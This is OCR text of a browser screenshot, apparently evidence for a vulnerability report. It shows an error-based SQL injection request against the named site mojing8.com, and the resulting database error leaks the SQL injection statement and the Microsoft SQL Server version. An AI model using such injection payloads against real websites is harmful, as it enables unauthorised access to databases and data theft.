 360安全浏览器 7.1
菜单
http://www.mojing8.com/compare.aspx?ids=0)and%20@@version=0--
普京公开露面
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
www.mojing8.com/compare.aspx?ids=
魔镜网错误:
执行SQL语句时时出错:
SELECT id,(marketprice-memberprice) AS SavaPrice FROM Web_Product WHERE id IN (0)and @@version=0--)
下面为具体错误信息:
在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
Copyright (c) Microsoft Corporation
Enterprise Edition: Core-based Licensing (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
购